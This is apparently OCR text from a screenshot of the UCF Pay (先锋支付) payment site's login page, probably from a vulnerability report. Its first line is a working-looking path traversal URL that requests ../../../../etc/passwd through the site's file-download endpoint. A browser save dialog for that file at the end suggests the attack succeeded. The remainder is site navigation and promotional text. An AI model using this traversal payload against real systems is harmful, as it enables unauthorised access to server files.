 https://www.ucfpay.com/member/valiPwd/download?fileName=../../../../../../../../../../etc/passwd
D...
魅..
目..
W..
说说RCE那些事儿
《信息系统安全等级保护...
Java开发环境配置 w3cs...
Java程序员从笨鸟到菜鸟...
»
页面(P)
安全(S)
工具(O)
登录
注册
帮助中心
先锋支付
UCF PAY
BETA
首页
个人服务
安全中心
付款方式
商家服务
想怎么用就怎么用
全新支付 新颖功能等你体验
立即注册
登录先锋支付
用户名
点此下载控件
T
验证码
msku
登 录
免费注册
忘记密码？
先锋支付 公司介绍
关于我们
公司业务体系
公司愿景
新闻
集团领导莅临我公司视察指导工作
个人支付服务 介绍
账户服务
充值 · 提现 · 交易
安全服务
公告
先锋支付个人平台新版门户上线啦
企业支付服务 介绍
网银支付
快捷支付
资金托管平台
公告
先锋支付企业平台新版门户上线啦
英 •, 半 键
先锋大家庭
加入我们
团队建设
联系我们
玩转个人服务
新手教学
个人支付服务实操
企业服务总览
服务体系
服务团队
服务开通
合
要打开或保存来自 ucfpay.com 的 .._.._.._.._.._.._.._.._.._.._etc_passwd (1.78 KB)吗?
打开(O)
保存(S)
取消(C)
100%